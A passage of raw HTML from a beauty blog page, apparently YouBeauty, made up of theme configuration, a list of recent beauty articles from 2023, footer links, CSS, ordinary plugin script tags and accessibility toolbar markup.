title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6971de692b38a_rand","tdc_css_class_style":"td_uid_10_6971de692b38a_rand_style"}';
block_td_uid_10_6971de692b38a.td_column_number = "1";
block_td_uid_10_6971de692b38a.block_type = "td_block_18";
block_td_uid_10_6971de692b38a.post_count = "8";
block_td_uid_10_6971de692b38a.found_posts = "10143";
block_td_uid_10_6971de692b38a.header_color = "";
block_td_uid_10_6971de692b38a.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971de692b38a.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_10_6971de692b38a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_10_6971de692b38a class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971de6948a7c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
